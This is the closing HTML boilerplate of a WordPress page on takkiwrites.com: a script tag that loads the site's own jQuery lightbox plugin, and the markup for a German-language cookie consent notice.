<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/jquery.lightbox.js?ver=2.3.4" id="wp-jquery-lightbox-js"></script>

		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website verwendet Cookies, um Ihnen den bestmöglichen Service zu bieten. Wenn Sie auf der Seite weitersurfen stimmen Sie der <a style="color:#fff" href="https://www.takkiwrites.com/impressum/#googleadsense"><u>Cookie-Nutzung</u></a> zu.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>
